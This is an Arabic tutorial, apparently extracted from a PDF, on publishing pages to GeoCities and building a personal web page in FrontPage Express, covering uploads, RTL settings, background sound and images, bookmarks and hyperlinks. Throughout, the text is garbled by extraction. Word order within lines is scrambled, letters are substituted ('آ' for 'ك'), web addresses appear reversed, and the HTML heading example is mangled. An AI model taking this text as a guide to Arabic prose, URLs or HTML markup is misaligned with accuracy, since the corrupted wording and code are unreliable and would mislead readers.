

*Build Your Web site now* الرابط اختر

**ويمكن أن نختار الرابط العنوان ID/com.geocities.www://http في هذه الحالة أضغط في وسط الصفحة فوق عبارة بمعنى" اضغط هنا" ثم الخطوات التالية**

**الخطوة السادسة:**

'n


#### **الخطوة السابعة**



### **الخطوةالثامنة:**



تظهر صفحة فيها جدول وفي العمود الأول في كل خلية زر استعر اض اضغط عليه ثم اختر الملف الذي قمت بإنشائه على حاسوبك لنشره في ويب

- توجد فمي نفس الصمفحة أسفل جدول أزرار الاستعراض ز ر لاضافة تحميل ملفات أخرى
	- وبعد اختيار جميع الملفات من خلال أزرار الاستعراض أضغط على الزر

Upload Files

• يمكن تحميل الملفات واحداً تلو الأخر أو كل ثلاثة أو .... معاً المهم أن لا يتجاوز حجمها الحجم المسموح به من قبل الجيوسيتيز

ا**لخطوة التاسعة**: بعد الخطوة السابقة يخبرني بنجاح التحميل ويسألك إذا كنت تريد تحميل ملفات أخرى أم العودة الى manager Files بالعودة إلى Manager File يعرض اسماء الملفات المحملة على ويب كما في الشكل التالي مثلاً:



**آيف انشئ منتدى على الانترنيت بابسط صورة**

**هذا الموقع مجاني ونستطيع ان ننشئ فيه موقع فقط نذهب للعنوان com9.mam.www لانشاء صفحة ويب في الانترنيت** **الموسوعة المختصرة - عصام سرحان ذياب** 

**فيما سبق، يتضمن الموقع عادة، عدداً من الصفحات، يحفظ آل منها في ملف منفصل، تحدثنا المواقع التي عن الطرق المتوفرة لإنشاء صفحة أو موقع، على شبكة ويب، ورآزنا على خدماتها توفر صفحات مجانية، وبيّنا ميزات وعيوب بعض هذه المواقع، وقارنّا بين إليها، المختلفة، من ناحية السعة المتوفرة للصفحة، وأسلوب تحديثها، وسهولة الوصول وأعطينا مثالاً سريعا،ً عن إنشاء صفحة مجانية على أحد المواقع المشهورة، وهو http://www.geocities.com.**

**رئيسيين، هما: لكن حجز الصفحة بحد ذاته، سيكون بداية لعملية إدارتها، التي تتضمن شقين الموجود على شبكة إنترنت. تأليف محتوياتها وتحديثها، ثم إرسال تلك المحتويات إلى المزود بعضها، في المقال المشار إليه، إلا وتتم هاتان المهمتان بأدوات وأساليب مختلفة، تطرقنا إلى إنترنت، لضيق المساحة المخصصة أننا لم نتوسع في شرح آيفية إنشاء محتويات صفحات هذا الجانب، عبر مثال لإنشاء صفحة لها. لذلك، أرآز في هذا المقال وفي العدد المقبل، على المواقع التي توفر إمكانية إنشاء الصفحات شخصية. لكن، لا بأس أولا،ً من إعادة ذآر أهم :المجانية التي توفرها الشخصية المجانية حاليا،ً مع سعة الصفحة**



**غير محدود www.tripod.com ميجابايت 11 www.wbs.net ميجابايت 7**

**تأليف محتويات صفحة على شبكة ويب**

**من أين أبدأ؟**

**تتوفر طريقتان لتأليف الصفحات على شبكة ويب، أولهما استخدام لغة**

#### **HTML**

**والثانية استخدام أحد محررات صفحات ويب، فأيهما تختار؟**

**ويب. لكن لا بد لك آمبتدئ، أن تختار الطريقة الأسهل، وهي استخدام أحد محررات صفحات**

**الموسوعة المختصرة - عصام سرحان ذياب دعني أولاً أن أرضي فضولك لمعرفة ماذا تعني لغة**

#### **HTML**

**وأبين لك لماذا يعتبر التعامل معها الطريقة الأصعب لتأليف صفحات ويب؟**

**فإنه عندما يجلب برنامج التصفح صفحة من موقع على شبكة ويب، ويعرضها على الشاشة، يجلب ملفاً نصيا،ً مكتوباً بلغة**

### **HTML**

**المكتوب بلغة مع نص الصفحة ذاته، وبعض ملفات الصور والملتيميديا، أحيانا.ً يصف النص وأماآن ، للمتصفح، طريقة توضع نص الصفحة، وتتابع فقراته، وما هي عناوينه،HTML :التالي ، وذلك بالشكل(tags" (الصور فيه ... إلخ، بواسطة ما يسمى "الواصفات**

**<tag>text<\tag>**

**:مثال ذلك السطر التالي**

#### **<1h<\صفحتي الشخصية<1h<**

**يجب ، للمتصفح، آيف يظهر النص "صفحتي الشخصية"، ولهذا،<1h <تبين الواصفة لتعلم تأليف الصفحات بلغة**

#### **HTML**

**التأليف بهذه تعلم معنى عشرات الواصفات المختلفة. وهذا هو السبب الرئيسي الذي يجعل يستخدمها اللغة صعبا،ً إلا أنها توفر مرونة آبيرة وقوة في تأليف صفحات ويب، لذا .المحترفون في هذا المجال**

**استخدام محررات ويب أسهل، لأنها تسمح بتأليف الصفحات، بدون الدخول في تفاصيل استخدام الواصفات، وبشكل يشبه تنسيق الصفحات في أحد معالجات الكلمات. والواقع أن محررات ويب هي معالجات آلمات أصلا،ً أضيفت لها بعض الإمكانيات الخاصة بتحرير ويب، بالإضافة إلى أنه توجد معالجات آلمات، يمكن استخدامها لتأليف صفحات ويب صفحات .آبرنامج مايكروسوفت وورد، مثلاً بسيطة،**

**أي محررات صفحات ويب أختار؟**

**ويدعم يفضل، آمبتدئ، اختيار أبسط محرر لصفحات ويب، الذي يوفر الإمكانيات الأساسية، استخدام اللغة العربية، ويفضل أيضا،ً أن يكون مجانيا،ً أليس آذلك؟**

**، Express FrontPage وهذا ما جعلنا نختار استخدام برنامج تحرير صفحات ويب**

### **FrontPage**

**من موقع يرفق بالإصدارة الكاملة من برنامج إنترنت إآسبلورر ،٥٫٠ والذي يمكن استجلابه مايكروسوفت التالي**

### **http://www.microsoft.com/ie/download،**

**الكاملة أو استجلاب تحديث للإصدارة المصغرة التي توجد لديك)، ويجب ترآيب الإصدارة) .من إنترنت إآسبلورر ،٥٫٠ حتى يتم ترآيبه**

**:قبل أن تبدأ بتصميم الصفحة**

**مثال، إنشاء لابد من أن تخطط قليلا،ً قبل أن تبدأ بتصميم الصفحة، وبما أننا نقترح عليك رئيسية، وسجل صفحة شخصية، فكر ماذا يمكن أن تقدم من معلومات، وصنفها ضمن فقرات اهتماماتك عناوين تلك الفقرات. يمكن أن تعرض نبذة عن سيرتك الشخصية، وتتحدث عن لزوار صفحتك، وهواياتك، وتقدم لائحة ارتباطات بالصفحات المفضلة لديك، وتنشئ سجلاً مخططاً عاماً وغير ذلك. إذا آنت تخطط لإنشاء صفحة أو موقع أعقد من ذلك، يفضل أن تضع .للموقع، وتفكر في عرض المعلومات ضمن عدة صفحات**

**البدء بالعمل**

**أولا:ً رآب برنامج**

### **FrontPage Express**

**أو وشغله. لا حاجة لأن تكون متصلاً بإنترنت، أو حتى أن تكون حجزت صفحة مجانية أولا،ً مدفوعة على أحد المواقع، لكي تبدأ بتأليف صفحتك، إذ ستحفظها على القرص الصلب جديدا،ً تخصصه لتجربتها قبل إرسالها إلى المزود على شبكة إنترنت. يفضل أن تنشئ مجلداً .لحفظ ملفات صفحات ويب التي تؤلفها**

**عندما تشغل برنامج**

## **FrontPage Express**

**يختلف عنها ستلاحظ أن واجهته مشابهة لواجهات برامج معالجة الكلمات، والتعامل معه لا مطلقا.ً يفتح البرنامج عند تشغيله، ملفاً لصفحة**

## **HTML**

**باسم**

### **Untitled Normal Page**

**في ملف تتلخص طريقة العمل أثناء تأليف الصفحات، بإدخال وتنسيق المعلومات، ثم حفظها**

#### **HTML**

**ستظهر فعلياً عبر هذا البرنامج، ثم فتح الملف ذاته بالمتصفح، لمشاهدة شكل الصفحة آما على إنترنت، والتأآد أنها تعمل بشكل صحيح**

**ابدأ بإدخال النص التالي**

**(!صفحة السيد /تي(ضع اسمك بدلاً من اسمي طبعاً**

**المحتويات**

**السيرة الذاتية**

**الاهتمامات والهوايات**

**المواقع المفضلة**

**اتصلوا بي**

**المشابهة لأزرار نسق العبارات السابقة بالشكل الذي تراه مناسبا،ً مستخدماً أزرار الأدوات، أدوات برنامج مايكروسوفت وورد**

**شئت، وتعبر هذه يمكنك أيضا،ً إدخال العبارات باللغة الإنجليزية أو بلغة لاتينية أخرى إذا الصفحة باختيار العبارات عن عنوان الصفحة، بالإضافة إلى عناوين محتوياتها. احفظ File/Save**

**فيظهر البرنامج صندوق حوار يطلب فيه اسم الملف وموقعه في مربع**

## **Page Location**

**أدخل الاسم والموقع الذي تريده. أما مربع**

# **Page Title**

**فهو يطلب ما يسمى عنوان الصفحة**

# **(Title)**

**لائحة وهو النص القصير الذي يظهر على رأس نافذة المتصفح عندما تفتحها، ويظهر في**

# **(bookmark)**

**تي /ويجب اختياره بحيث يصف محتويات الصفحة الشخصية باختصار، (مثلا،ً صفحة السيد ). لمشاهدة الصفحة آما ستظهر على ويب، شغل المتصفح الذي تستخدمه، (يجب أن تشغل الذي متصفحاً يدعم اللغة العربية، إذا استخدمت اللغة العربية)، وافتح الصفحة من المجلد حفظتها فيه، باستخدام**

### **File/Open**

**.ويب في برنامج إنترنت إآسبلورر، مثلاً)، فتشاهدها آما ستعرض على شبكة**

**!مبروك**

**لقد ألفت صفحتك الأولى، وهي محفوظة على قرصك المحلي، بانتظار أن ترسلها .إلى موقع صفحتك لاحقاً (upload(**

**الصفحة، بإضافة لا تبدو تلك الصفحة مثيرة، حتى الآن، أليس آذلك؟! لنتابع إذا،ً تأليف .محتويات جديدة إليها، وإعطائها شكلاً أآثر أناقة**

**المزيد من الأناقة**

**ما يجب تعيينه، بما أن الصفحة التي تؤلفها باللغة العربية، فهي تقرأ من اليمين لليسار، وهذا الكلمات ليعرضها المتصفح بشكل صحيح، ولتسهيل إدخال المعلومات، وترتيب**

**واختر وعلامات الترقيم فيها. انقر بالزر الأيمن على أي مكان في الصفحة،**

# **Page Properties**

**من القائمة، ثم اختر من صندوق الحوار، لسان التبويب**

## **General**

**واختر اتجاه القراءة**

# **RTL**

**من اللائحة المنسدلة**

# **Document Reading Direction**

**اذهب إلى لسان تبويب**

### **Background**

**اللائحتين غير لون أرضية الصفحة، ولون النص إلى الألوان المرغوبة لديك، بالاختيار من المنسدلتين**

### **Background وText**

**شريط ثم انقر زر "موافق". ضع المشيرة في السطر التالي لعنوان الصفحة، واختر من**

**القوائم**

# **Insert/Horizontal Line**

**الذاتية" حتى ليظهر خط أفقي تحت العنوان. اختر مجموعة العناوين التي تبدأ من "السيرة "**

**اتصلوا بي"، ثم انقر على الزر الموجود على شريط الأدوات، والمسمى**

# **Bulleted List**

**أصبحت أفضل، أليس آذلك؟**

**يعرض احفظ الملف بشكله الحالي بدون أن تغلقه، وبدل إلى برنامج التصفح الذي مازال النسخة السابقة من الصفحة. حدث الصفحة بنقر زر**

## **Refresh**

**هذه في إنترنت إآسبلورر وسيحمل المتصفح النسخة الجديدة مباشرة. لا تنس أن تكرر بالطريقة الطريقة في المراحل التالية، آلما عدلت شيئاً على الصفحة، لتتأآد من أنها تعرض التي تتوقعها**

**المزيد من المرح**

**خاصاً هل تريد أن تحيي زوار صفحتك بمقطع من موسيقى تحبها؟ وأن تعطي صفحتك جواً بك، بإضافة أرضية معينة؟**

**!... بسيطة**

**عد إلى خصائص الصفحة مرة أخرى، ولسان التبويب**

## **General**

**واذهب إلى الإطار**

**الموسوعة المختصرة - عصام سرحان ذياب** 

#### **Background Sound**

**أدخل مسار وموقع ملف الصوت في المستطيل**

#### **Location**

**أو انقر على زر**

#### **Browse**

**ثم اختر**

#### **From File**

**وانقر**

#### **Browse**

**الملف ، للوصول إليه عبر صندوق الحوار القياسي لفتح الملفات. يمكن أن يكون هيئة الصوتي**

### **WAVأو ،MIDIأو ،AIFFأو ، AU،**

**وننصح باستخدام الهيئة**

# **MIDIأو ، AU،**

**يمكن تكرار .لأن ملفاتها أقل حجماً من الملفات الصوتية الأخرى، بالنسبة لزمن العزف ذاته ، ضمنLoop عزف الملف الصوتي عدداً تختاره من المرات، بزيادة عدد الدورات في عداد**

**إطار**

#### **Background Sound**

**أو تكرار عزفه باستمرار، باختيار مربع الاختيار**

#### **Forever**

**ويجب تذآر أنه يجب إرسال هذا الملف الصوتي إلى مزود إنترنت الذي سترسل إليه صفحتك حفظه على الدليل ذاته الذي ستحفظها فيه**

**!لا بد أنك خمنت الآن من أين يمكن أن تضيف أرضية للصفحة**

**الموسوعة المختصرة - عصام سرحان ذياب نعم، عبر خصائص الصفحة أيضا،ً ومن لسان التبويب**

# **Background**

#### **انقر مربع الاختيار**

#### **Background Image**

**ثم أدخل مسار واسم ملف الصورة أو انقر الزر**

#### **Browse**

**للوصول إليه، ويمكن نقر مربع الاختيار**

#### **Watermark**

**مع لجعل الصورة ثابتة بحيث ينزلق النص فوقها أثناء زلق الصورة، وهي ميزة تستخدم الصور الكبيرة التي تملأ آامل الشاشة. يجب أن يكون ملف صورة الأرضية بهيئة**

## **JPG أو GIF**

**لأنهما تأخذان لأنهما الهيئتان اللتان يمكن أن يقرأهما المتصفح، واختيرتا لصفحات ويب الهيئتين، يوفر حجماً أقل، وترسمان بسرعة أآبر، وإذا لم تكن الصورة بإحدى هاتين FronPage Express**

**إمكانية التحويل إلى هيئة**

#### **GIF**

**الصفحة عند حفظ الملف. اختر صورة صغيرة يمكن تكرارها، لأن البرنامج يطلي بها أرضية الصفحة تلقائيا.ً ولا تنس أنها يجب أن ترسل آملف مستقل إلى مزود ويب، الذي سيحفظ**

**هل نسيت محتويات الصفحة؟**

**قليلا.ً جعلنا شكل الصفحة، أآثر جاذبية حتى الآن، وحان الوقت أن نلتفت إلى مضمونها إلى معلومات سيتوقع زائر الصفحة، أن ينقر على عبارة "السيرة الذاتية"، مثلا،ً للانتقال بالنسبة للعناوين عن السيرة الذاتية الخاصة بي، (أو سيرتك الذاتية، في صفحتك)، ومثل ذلك الأخرى، فكيف تجعل الصفحة بهذا الشكل؟**

**خذ رشفة من فنجان الشاي، ونفساً عميقا،ً وتابع الخطوات التالية**

**الرئيسي أدخل خطاً أفقياً آخر بعد قائمة العناوين، مشابهاً للخط الذي يلي العنوان**

**الموسوعة المختصرة - عصام سرحان ذياب .أدخل عبارة "السيرة الذاتية"، بعد ذلك الخط الأفقي**

**من القائمة اختر عبارة "السيرة الذاتية" الجديدة، وانقرها بالزر الأيمن للماوس، واختر**

### **Font Properties**

**.الخط ثم اختر ما تراه مناسباً من قياس الخط ولونه، عبر صفحة خصائص**

**القوائم، قائمة تأآد أنك ما تزال تختار عبارة "السيرة الذاتية" الجديدة، ثم اختر من شريط Edit**

**واختر منها**

### **Bookmark**

**أدخل في صندوق الحوار اسم العلامة المرجعية**

### **MyCV**

**مثلا،ً وانقر زر**

### **Ok**

**ستلاحظ ظهور خط منقط تحت عبارة "السيرة الذاتية**

**قائمة انتقل إلى عبارة "سيرتي الذاتية" الأولى في الأعلى، واخترها، ثم انقر على Insert**

**واختر**

# **Hyperlinks**

**فيظهر صندوق حوار، اختر منه لسان التبويب**

## **Open Pages**

**اختر اسم الصفحة التي تحررها، من لائحة**

## **Open Pages**

**ثم اختر من اللائحة المنسدلة**

# **Bookmark**

### **MyCV**

**هذه ثم انقر "موافق". ستلاحظ تغير لون العبارة إلى لون يشير إلى وجود ارتباط عند .العبارة، ويظهر تحتها خط متصل**

**المرجعية، آرر هذا الإجراء بالنسبة للعبارات الباقية، مع اختيار أسماء مختلفة للعلامات .وإدراج خطوط أفقية بين الفقرات المختلفة**

**سيؤدي .احفظ الملف، ثم اذهب إلى المتصفح الذي تستعمله، حدث الصفحة، ولاحظ النتيجة .مباشرة النقر على أي من العناوين إلى الانتقال إلى الفقرات المتعلقة بها**

**لكن أين محتويات الفقرات ذاتها؟ أمر بسيط!، عد إلى ملف الصفحة في**

### **FrontPage Express**

**تفعل في أي وأدخل النصوص التي تريدها، تحت عناوين الفقرات التي أنشأتها، ونسقها مثلما .معالج آلمات عادي، ثم احفظ الصفحة مرة أخرى**

**المفضلة؟ وآيف لا، انتظر، مهلاً! نسينا أن نبين لك آيفية إنشاء لائحة الارتباطات بالمواقع يمكن إنشاء ارتباط بعنوان البريد الإلكتروني، في قسم "اتصلوا بي"؟**

**على شكل لإنشاء لائحة الارتباطات بالمواقع المفضلة، أدخل أسماء المواقع التي تريدها، :لائحة، ثم آرر ما يلي بالنسبة لكل اسم منها**

**من Hyperlink\Insertاختر اسم الموقع، اسم "السيد/شاي"، مثلا،ً ثم اختر القوائم شريط**

**اذهب إلى لسان التبويب**

### **World Wide Web**

**في صندوق الحوار الظاهر**

**اختر**

## **http**

#### **من لائحة**

# **Hyperlink Type**

**الموسوعة المختصرة - عصام سرحان ذياب أدخل في مستطيل**

### **URL**

**عنوان الموقع الذي حددت اسمه، أي العنوان**

### **http:\\www.iawmag.com**

**المتصفح في هذا المثال، ثم انقر زر "موافق"، وتنتهي، بذلك، العملية. حدّث الصفحة في ولاحظ النتيجة**

